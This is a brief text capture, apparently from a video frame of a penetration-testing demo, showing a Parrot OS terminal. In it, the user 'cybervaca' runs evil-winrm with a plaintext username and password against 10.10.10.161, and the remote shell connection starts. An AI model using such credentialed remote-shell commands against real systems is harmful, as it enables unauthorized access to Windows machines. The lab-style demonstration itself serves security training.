 ┌─[cybervaca@parrot]─[~/demo/pass]
└──╼ $evil-winrm -i 10.10.10.161 -u cybervaca -p Cabesha01
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint